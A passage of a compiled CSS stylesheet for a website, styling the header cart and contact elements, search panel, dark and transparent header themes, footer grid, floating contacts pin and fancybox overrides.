  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media (hover: hover) and (pointer: fine) {
  .header-cart-btn:hover .icon {
    opacity: 0.3;
  }
}
.header-cart-btn:active .icon {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 0.3;
}
.header-cart-btn::after {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  content: "+";
  position: absolute;
  top: calc(50% + 2px);
  left: calc(50% + 2px);
  border: 1px solid var(--accent);
  padding: 0;
  height: 16px;
  min-width: 16px;
  border-radius: 50%;
  background-color: var(--accent);
  color: var(--white);
  text-align: center;
  font-weight: 600;
  font-size: 12px;
  line-height: 0.8;
  font-family: var(--font-family-base);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
.header-cart-btn[data-cart-content] {
  background-color: var(--accent);
  color: var(--white);
}
.header-cart-btn[data-cart-content]::after {
  content: attr(data-cart-content);
  font-size: 12px;
  line-height: 16px;
  background-color: var(--white);
  color: var(--accent);
  border-radius: 50%;
}

.header-menu-contacts {
  grid-area: header-contacts;
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .header-menu-contacts {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
    padding: 0 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .header-menu-contacts {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    gap: 24px;
  }
}

.header-menu-contacts-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: var(--gap);
}
.header-menu-contacts-item:nth-child(1) {
  grid-row: 1;
}
.header-menu-contacts-item:nth-child(2) {
  grid-row: 2;
}
.header-menu-contacts-item:nth-child(3) {
  grid-row: 1;
}
.header-menu-contacts-item:nth-child(4) {
  grid-row: 2;
}
.header-menu-contacts-item:nth-child(1), .header-menu-contacts-item:nth-child(2) {
  grid-column: 1;
}
.header-menu-contacts-item:nth-child(3), .header-menu-contacts-item:nth-child(4) {
  grid-column: 2;
}

.header-contacts {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  width: 100%;
  max-width: 160px;
  height: 50px;
  border-radius: 8px;
  padding: 10px 13px 10px 10px;
  gap: 12px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  color: var(--text);
  background-color: rgba(0, 0, 0, 0.1);
}
@media screen and (max-width: 1399.98px) {
  .header-contacts {
    height: 45px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-contacts {
    display: none;
  }
}
.header-contacts span {
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media (hover: hover) and (pointer: fine) {
  .header-contacts:hover span {
    opacity: 0.3;
  }
}
.header-contacts:active span {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 0.3;
}
.header-contacts::before {
  content: "";
  width: 10px;
  height: 10px;
  border-radius: 50%;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  background-color: var(--accent);
}
@media screen and (max-width: 1399.98px) {
  .header-contacts::before {
    width: 8px;
    height: 8px;
  }
}

.header-burger {
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .header-burger {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-negative: 0;
        flex-shrink: 0;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: 45px;
    height: 45px;
    gap: 4px;
    color: var(--text);
    background-color: rgba(0, 0, 0, 0.1);
    border-radius: 8px;
    padding: 10px;
    cursor: pointer;
  }
  .header-burger::after, .header-burger::before {
    content: "";
    display: block;
    height: 2px;
    width: 100%;
    -ms-flex-negative: 0;
        flex-shrink: 0;
    background-color: currentColor;
    -webkit-transition: var(--transition) transform, var(--transition-active) color;
    transition: var(--transition) transform, var(--transition-active) color;
  }
  .header-burger:active::after, .header-burger:active::before {
    color: var(--accent);
  }
}

.search-panel-logo {
  display: block;
  color: var(--grey);
  -ms-flex-item-align: center;
      align-self: center;
}
.search-panel-logo,
.search-panel-logo svg {
  width: 190px;
  max-width: 190px;
  height: auto;
  aspect-ratio: 169/41;
}
@media screen and (max-width: 1399.98px) {
  .search-panel-logo,
  .search-panel-logo svg {
    width: 70px;
    aspect-ratio: 58/30;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel-logo,
  .search-panel-logo svg {
    aspect-ratio: 169/41;
    width: 160px;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel-logo,
  .search-panel-logo svg {
    width: 60px;
    aspect-ratio: 58/30;
  }
}
@media screen and (max-width: 374.98px) {
  .search-panel-logo,
  .search-panel-logo svg {
    width: 45px;
  }
}
@media screen and (max-width: 1399.98px) {
  .search-panel-logo .icon-logo-horizontal {
    display: none;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel-logo .icon-logo-horizontal {
    display: block;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel-logo .icon-logo-horizontal {
    display: none;
  }
}
.search-panel-logo .icon-logo {
  display: none;
}
@media screen and (max-width: 1399.98px) {
  .search-panel-logo .icon-logo {
    display: block;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel-logo .icon-logo {
    display: none;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel-logo .icon-logo {
    display: block;
  }
}

.search-panel-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 5px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  height: 100%;
}

.search-panel-input {
  height: 100%;
  border: none;
  padding-left: 20px;
  padding-right: 0;
  width: 100%;
  background-color: transparent;
  color: var(--text);
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 13px;
}
@media screen and (min-width: 768px) {
  .search-panel-input {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .search-panel-input {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 1200px) {
  .search-panel-input {
    font-size: 12px !important;
    font-weight: 600 !important;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel-input {
    padding-right: 20px;
    border-left: 1px solid var(--border);
  }
}
@media screen and (max-width: 374.98px) {
  .search-panel-input {
    padding-right: 0;
  }
}
.search-panel-input::-webkit-input-placeholder {
  opacity: 1;
  color: var(--text);
  text-transform: uppercase !important;
}
.search-panel-input::-moz-placeholder {
  opacity: 1;
  color: var(--text);
  text-transform: uppercase !important;
}
.search-panel-input:-ms-input-placeholder {
  opacity: 1;
  color: var(--text);
  text-transform: uppercase !important;
}
.search-panel-input::-ms-input-placeholder {
  opacity: 1;
  color: var(--text);
  text-transform: uppercase !important;
}
.search-panel-input::placeholder {
  opacity: 1;
  color: var(--text);
  text-transform: uppercase !important;
}
.search-panel-input:focus, .search-panel-input:focus-visible {
  outline: none;
}

.search-panel-submit-btn,
.search-panel-close-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 31px;
  height: 31px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  cursor: pointer;
}

@media screen and (min-width: 1200px) {
  .search-panel-submit-btn {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
}

.search-panel-close-btn {
  opacity: 0.3;
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media screen and (min-width: 1200px) {
  .search-panel-close-btn {
    display: none;
  }
}
@media (hover: hover) and (pointer: fine) {
  .search-panel-close-btn:hover {
    opacity: 1;
  }
}
.search-panel-close-btn:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 1;
}

.search-panel {
  position: absolute;
  bottom: calc(100% + 10px);
  right: 15px;
  width: 37.5%;
  background-color: var(--bg-alt);
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 50px;
  padding: 3px 20px 3px 0;
  border-radius: 100px;
}
@media screen and (max-width: 1399.98px) {
  .search-panel {
    padding: 0 15px 0 0;
    bottom: calc(100% + 8px);
    right: 10px;
    height: 42px;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel {
    display: none;
    padding: 8px 10px;
    top: 0;
    right: 0;
    left: 0;
    bottom: unset;
    width: 100%;
    height: 60px;
    gap: 5px;
    border-radius: 10px;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel {
    padding: 4px;
    height: 53px;
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel.is-visible {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-animation: fadeIn 800ms;
            animation: fadeIn 800ms;
    gap: 5px;
  }
}
.search-panel.is-selected {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-right-radius: 27px;
  border-top-left-radius: 27px;
}
@media screen and (min-width: 1200px) {
  .search-panel.is-selected .search-panel-close-btn {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}
@media screen and (min-width: 576px) {
  .search-panel.is-selected {
    border-top-right-radius: 30px;
    border-top-left-radius: 30px;
  }
}
@media screen and (min-width: 1200px) {
  .search-panel.is-selected {
    border-top-right-radius: 21px;
    border-top-left-radius: 21px;
  }
}
@media screen and (min-width: 1400px) {
  .search-panel.is-selected {
    border-top-right-radius: 25px;
    border-top-left-radius: 25px;
  }
}
.search-panel.is-selected::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 20px;
  right: 20px;
  height: 1px;
  background-color: var(--border);
}
@media screen and (max-width: 1399.98px) {
  .search-panel.is-selected::after {
    left: 8px;
    right: 8px;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel.is-selected::after {
    left: 4px;
    right: 4px;
  }
}
.search-panel.is-selected .search-panel-suggestions {
  display: block;
  -webkit-animation: fadeIn 800ms;
          animation: fadeIn 800ms;
}
.search-panel__logo {
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .search-panel__logo {
    display: block;
    margin-right: 20px;
  }
}
@media screen and (max-width: 374.98px) {
  .search-panel__logo {
    margin-right: 5px;
  }
}

.search-panel-suggestions {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  background-color: var(--bg-alt);
  padding: 10px 10px 30px 15px;
  border-radius: 0 0 20px 20px;
}
@media screen and (max-width: 1399.98px) {
  .search-panel-suggestions {
    padding: 5px 3px 20px 8px;
    border-radius: 0 0 10px 10px;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel-suggestions {
    padding: 5px 0 15px 4px;
  }
}

.search-panel-suggestions-list {
  padding-right: 5px;
  max-height: calc(100svh - var(--header-offset) - var(--container-gutters) - 60px);
  overflow: auto;
  -ms-scroll-chaining: none;
      overscroll-behavior: contain;
  padding-left: 5px;
}
@media screen and (max-width: 1399.98px) {
  .search-panel-suggestions-list {
    max-height: calc(100svh - var(--header-offset) - var(--container-gutters) - 40px);
  }
}
@media screen and (max-width: 1199.98px) {
  .search-panel-suggestions-list {
    padding-left: 206px;
  }
}
@media screen and (max-width: 767.98px) {
  .search-panel-suggestions-list {
    padding-left: 0;
  }
}
@media screen and (max-width: 575.98px) {
  .search-panel-suggestions-list {
    padding-right: 4px;
    max-height: calc(100svh - var(--header-offset) - var(--container-gutters) - 30px);
  }
}

.search-panel-suggestions-link {
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  position: relative;
  color: inherit;
  width: 100%;
  border-bottom: 1px solid var(--border);
  gap: 6px;
  -webkit-transition: var(--transition) border-color;
  transition: var(--transition) border-color;
  padding-bottom: 15px;
  padding-top: 15px;
  padding-right: 31px;
}
@media screen and (max-width: 575.98px) {
  .search-panel-suggestions-link {
    padding-bottom: 10px;
    padding-top: 10px;
  }
}
.search-panel-suggestions-link::after {
  content: "";
  position: absolute;
  right: 10px;
  top: 50%;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  display: inline-block;
  width: 0.6em;
  height: 0.6em;
  border-right: 0.1em solid currentColor;
  border-bottom: 0.1em solid currentColor;
  -webkit-transform-origin: bottom left;
      -ms-transform-origin: bottom left;
          transform-origin: bottom left;
  -webkit-transform: translateY(-50%) rotate(-45deg);
      -ms-transform: translateY(-50%) rotate(-45deg);
          transform: translateY(-50%) rotate(-45deg);
  opacity: 0;
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media (hover: hover) and (pointer: fine) {
  .search-panel-suggestions-link:hover {
    border-color: var(--accent);
  }
  .search-panel-suggestions-link:hover::after {
    opacity: 1;
  }
}

.search-panel-suggestions-link-breadcrumbs span {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: var(--grey);
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
  display: inline-block;
}
@media screen and (min-width: 768px) {
  .search-panel-suggestions-link-breadcrumbs span {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .search-panel-suggestions-link-breadcrumbs span {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}
.search-panel-suggestions-link-breadcrumbs span:not(:last-child)::after {
  content: "";
  display: inline-block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 3.5px 0 3.5px 6px;
  border-color: transparent transparent transparent currentColor;
  -webkit-transform: translateY(-10%) translateX(10%);
      -ms-transform: translateY(-10%) translateX(10%);
          transform: translateY(-10%) translateX(10%);
  margin-left: 5px;
  margin-right: 5px;
}

.header-top-contacts {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-left: 195px;
}
@media screen and (max-width: 1399.98px) {
  .header-top-contacts {
    padding-left: 160px;
  }
}

.header-top-contacts-item {
  display: grid;
  grid-template-columns: 24px auto;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-line-pack: center;
      align-content: center;
  grid-auto-rows: -webkit-min-content;
  grid-auto-rows: min-content;
  gap: 3px 10px;
  padding: 0 20px;
  border-right: 1px solid var(--border);
}
.header-top-contacts-item__label {
  grid-column: 2;
  grid-row: 1;
  font-size: 10px;
  font-weight: 600;
  color: var(--text);
  text-transform: uppercase;
  letter-spacing: 0;
}
@media screen and (max-width: 1399.98px) {
  .header-top-contacts-item__label {
    font-size: 9px;
  }
}
.header-top-contacts-item__icon {
  color: var(--accent);
  grid-row: 1/3;
  grid-column: 1;
}
.header-top-contacts-item__link {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
  color: var(--text);
  white-space: nowrap;
  text-decoration: none;
}
@media screen and (min-width: 768px) {
  .header-top-contacts-item__link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .header-top-contacts-item__link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
.header-top-contacts-item__link--rowspan-2 {
  grid-row: 1/3;
}

.header-bottom-contacts {
  padding-right: 5px;
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .header-bottom-contacts {
    -ms-flex-item-align: center;
        align-self: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

.header-bottom-contact-link {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 35px;
  height: 35px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}

[data-theme=dark] .header-theme .icon-sun {
  display: none;
}
[data-theme=dark] .header-theme .icon-moon {
  display: block;
}
[data-theme=dark] .header-theme-toggle::after {
  left: calc(100% - 18px);
}
[data-theme=dark] .header-contacts {
  background-color: rgba(255, 255, 255, 0.1);
}
[data-theme=dark] .header-cart-btn:not([data-cart-content]) {
  background-color: rgba(255, 255, 255, 0.1);
}
[data-theme=dark] .header-theme-toggle {
  background-color: rgba(0, 0, 0, 0.1);
}
[data-theme=dark] .header-burger {
  background-color: rgba(255, 255, 255, 0.1);
}
[data-theme=dark] .header.is-selected .header-burger {
  background-color: rgba(255, 255, 255, 0.1);
}
[data-theme=dark] .header.is-selected .header-cart-btn:not([data-cart-content]) {
  background-color: rgba(255, 255, 255, 0.1);
}
[data-theme=dark] .search-panel-suggestions-link-breadcrumbs {
  color: var(--text);
  opacity: 0.7;
}
[data-theme=dark] .search-panel-logo {
  color: var(--text);
}
[data-theme=dark] .header-top {
  background-color: rgba(255, 255, 255, 0.1);
}

.header--transparent .header-top {
  background-color: rgba(41, 41, 41, 0.4);
  -webkit-backdrop-filter: blur(10px);
          backdrop-filter: blur(10px);
}
.header--transparent .header-bottom {
  background-color: rgba(41, 41, 41, 0.2);
  -webkit-backdrop-filter: blur(10px);
          backdrop-filter: blur(10px);
}
.header--transparent .header-logo {
  color: var(--white);
}
.header--transparent .header-location {
  color: car(--white);
}
.header--transparent .header-location-link {
  color: var(--white);
}
.header--transparent .header-nav-link {
  color: var(--white);
}
.header--transparent .header-theme {
  background-color: rgba(255, 255, 255, 0.1);
}
.header--transparent .header-theme .icon {
  color: var(--white);
}
.header--transparent .header-theme-toggle {
  background-color: rgba(255, 255, 255, 0.2);
}
.header--transparent .header-theme-toggle::after {
  background-color: var(--white);
}
.header--transparent .header-contacts {
  color: var(--white);
  background-color: rgba(255, 255, 255, 0.1);
}
.header--transparent .header-cart-btn:not([data-cart-content]) {
  color: var(--white);
  background-color: rgba(255, 255, 255, 0.1);
}
.header--transparent .header-search-btn {
  color: var(--white);
}
.header--transparent .header-burger {
  color: var(--white);
  background-color: rgba(255, 255, 255, 0.1);
}
@media (hover: hover) and (pointer: fine) {
  .header--transparent .header-nav-item.not-selectable .header-nav-link:hover {
    color: var(--white);
    opacity: 0.7;
  }
}
.header--transparent .header-top-contacts-item__label {
  color: var(--white);
}
.header--transparent .header-top-contacts-item__link {
  color: var(--white);
}
.header--transparent .header-bottom-contact-link {
  color: var(--white);
}

.footer-offset {
  padding-top: 75px;
}
@media screen and (max-width: 1399.98px) {
  .footer-offset {
    padding-top: 40px;
  }
}

.footer {
  margin-top: auto;
  padding-top: 75px;
  padding-bottom: 140px;
  overflow: hidden;
  border-top-left-radius: 60px;
  border-top-right-radius: 60px;
  background-color: #171718;
  background-repeat: repeat-x;
  background-position: bottom 25px center;
  background-size: auto 72px;
}
@media screen and (max-width: 1399.98px) {
  .footer {
    padding-top: 40px;
    padding-bottom: 105px;
    background-size: auto 50px;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
  }
}
@media screen and (max-width: 575.98px) {
  .footer {
    background-position: bottom 15px center;
  }
}

.footer-top {
  padding-bottom: 30px;
}

.footer-top-container {
  display: grid;
  gap: 10px;
  grid-template-columns: repeat(24, 1fr);
}
@media screen and (max-width: 1199.98px) {
  .footer-top-container {
    gap: 40px 10px;
    grid-template-columns: repeat(2, 1fr);
  }
}
@media screen and (max-width: 575.98px) {
  .footer-top-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    gap: 30px;
  }
}

.footer-mainlinks {
  grid-column: 1/9;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 75px;
}
@media screen and (max-width: 1199.98px) {
  .footer-mainlinks {
    grid-column: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 40px;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-mainlinks {
    gap: 30px;
  }
}

.footer-form {
  grid-column: 9/17;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  max-width: 450px;
  width: 100%;
  gap: 20px;
}
@media screen and (max-width: 1199.98px) {
  .footer-form {
    padding-top: 80px;
    grid-column: 2;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-form {
    padding-top: 0;
    max-width: 100%;
  }
}

.footer-contacts {
  position: relative;
  grid-column: 17/25;
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 30px 10px;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-left: 12.5%;
}
@media screen and (max-width: 1199.98px) {
  .footer-contacts {
    padding-top: 40px;
    border-top: 1px solid var(--border-light);
    padding-left: 0;
    grid-column: 1/3;
    gap: 20px 10px;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-contacts {
    padding-top: 30px;
    width: 100%;
  }
}
.footer-contacts::before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 6%;
  width: 1px;
  background-color: var(--border-light);
}
@media screen and (max-width: 1199.98px) {
  .footer-contacts::before {
    display: none;
  }
}

.footer-contact-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 10px;
}

.footer-adderss {
  grid-column: span 2;
}
@media screen and (max-width: 1199.98px) {
  .footer-adderss {
    grid-column: 2;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-adderss {
    grid-column: 1/3;
  }
}

.footer-email {
  grid-column: span 2;
}
@media screen and (max-width: 1199.98px) {
  .footer-email {
    grid-column: 1;
    grid-row: 1;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-email {
    grid-column: 1/3;
    grid-row: 2;
  }
}

.footer-logo {
  display: block;
  color: var(--grey);
}
.footer-logo,
.footer-logo svg {
  width: 80px;
  height: auto;
  aspect-ratio: 79/85;
}
@media screen and (max-width: 1199.98px) {
  .footer-logo,
  .footer-logo svg {
    width: 170px;
    height: auto;
    aspect-ratio: 169/41;
  }
}
.footer-logo .icon-logo-horizontal {
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .footer-logo .icon-logo-horizontal {
    display: block;
  }
}
@media screen and (max-width: 1199.98px) {
  .footer-logo .icon-logo-vertical {
    display: none;
  }
}

.footer-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 5px;
}

.footer-form-policy {
  font-family: var(--font-family-base);
  font-weight: 500;
  font-size: 12px;
}

.footer-form-inputs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  gap: 10px;
}

.footer-form-bottom {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 20px;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}
@media screen and (max-width: 991.98px) {
  .footer-form-bottom {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    gap: 20px;
    max-width: 300px;
  }
}

.footer-bottom {
  position: relative;
  color: var(--grey);
  padding-top: 30px;
}
.footer-bottom::before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  height: 1px;
  background-color: var(--border-light);
}
@media screen and (max-width: 1199.98px) {
  .footer-bottom::before {
    left: var(--container-gutters);
    right: var(--container-gutters);
  }
}

.footer-bottom-container {
  display: grid;
  grid-template-columns: repeat(24, 1fr);
  gap: 10px;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media screen and (max-width: 1199.98px) {
  .footer-bottom-container {
    grid-template-columns: repeat(2, 1fr);
    gap: 40px 10px;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-bottom-container {
    grid-template-columns: 1fr auto;
    gap: 30px 10px;
  }
}

.footer-copyrights {
  grid-column: 1/9;
}
@media screen and (max-width: 1199.98px) {
  .footer-copyrights {
    grid-column: unset;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-copyrights {
    grid-column: span 2;
  }
}

.footer-attention {
  grid-column: 9/17;
}
@media screen and (max-width: 1199.98px) {
  .footer-attention {
    grid-column: unset;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-attention {
    grid-column: span 2;
  }
}

.footer-techlinks {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 15px;
  padding-left: 20%;
  grid-column: 17/22;
}
@media screen and (min-width: 1400px) {
  .footer-techlinks {
    font-size: 14px;
  }
}
@media screen and (max-width: 1199.98px) {
  .footer-techlinks {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding-left: unset;
    grid-column: unset;
    gap: 20px;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-techlinks {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 10px;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    grid-column: 1;
  }
}

.footer-developer {
  grid-column: 22/25;
  align-self: start;
  justify-self: end;
}
@media screen and (min-width: 1400px) {
  .footer-developer {
    font-size: 14px;
  }
}
@media screen and (max-width: 1199.98px) {
  .footer-developer {
    grid-column: unset;
  }
}
@media screen and (max-width: 575.98px) {
  .footer-developer {
    grid-column: 2;
  }
}

.contacts-pin {
  position: fixed;
  bottom: 40px;
  right: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
  gap: var(--gap);
  z-index: 80;
}
@media screen and (max-width: 1870px) {
  .contacts-pin {
    right: var(--container-gutters);
    bottom: var(--container-gutters);
  }
}
@media screen and (max-width: 1399.98px) {
  .contacts-pin {
    gap: 5px;
  }
}
.contacts-pin.is-selected .contacts-pin-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.contacts-pin.is-selected #contactsPinClose {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.contacts-pin.is-selected #contactsPinOpen {
  display: none;
}

.contacts-pin-control {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 67px;
  height: 67px;
  background-color: var(--accent);
  color: var(--white);
  border-radius: 20px;
  cursor: pointer;
}
@media screen and (max-width: 1399.98px) {
  .contacts-pin-control {
    width: 42px;
    height: 42px;
    border-radius: 10px;
  }
}
.contacts-pin-control > svg {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 31px;
  height: 31px;
}
@media screen and (max-width: 1399.98px) {
  .contacts-pin-control > svg {
    width: 24px;
    height: 24px;
  }
}

.contacts-pin-list {
  display: none;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
  gap: var(--gap);
}
@media screen and (max-width: 1399.98px) {
  .contacts-pin-list {
    gap: 5px;
  }
}

#contactsPinClose {
  display: none;
  background-color: var(--black);
}

.fancybox__backdrop {
  background: var(--backdrop);
}

.fancybox__content, .fancybox__container {
  color: var(--text-color);
}

.fancybox__content :focus {
  outline: none !important;
}

.fancybox__container {
  --carousel-button-svg-filter: none;
}

.fancybox__slide {
  --carousel-button-width: 46px;
  --carousel-button-height: 46px;
  --carousel-button-svg-width: 24px;
  --carousel-button-svg-height: 24px;
}
@media screen and (max-width: 767.98px) {
